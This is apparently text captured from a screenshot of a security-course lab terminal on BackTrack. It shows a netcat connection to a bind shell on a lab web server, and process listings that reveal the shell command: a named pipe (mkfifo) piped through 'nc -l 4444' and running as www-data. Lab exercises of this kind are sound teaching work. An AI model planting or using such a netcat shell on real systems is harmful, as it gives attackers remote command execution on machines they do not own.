 Applications Places System
Thu Dec 21, 7:53 AM
Mozilla Firefox
root@bt: ~
File Edit View Terminal Help
root@bt:~# nc 192.168.56.1 4444
netstat -naop | grep 4444
tcp        0      0 192.168.56.1:4444       192.168.56.101:60392    ESTABLISHED
13859/nc         off (0.00/0/0)
ps -eaf | grep 13859 | grep -v grep
www-data 13859 13856  0 00:50 ?        00:00:00 nc -l 4444
ps -eaf | grep 13856 | grep -v grep
www-data 13856 12200  0 00:50 ?        00:00:00 sh -c mkfifo /tmp/pipe;sh /tmp/p
ipe | nc -l 4444 > /tmp/pipe
www-data 13858 13856  0 00:50 ?        00:00:00 sh /tmp/pipe
www-data 13859 13856  0 00:50 ?        00:00:00 nc -l 4444
date
Thu Dec 21 00:52:44 WIB 2017
echo "PKSJ 2017"
PKSJ 2017
Mozilla Firefox
Mozilla Firefox
root@bt: ~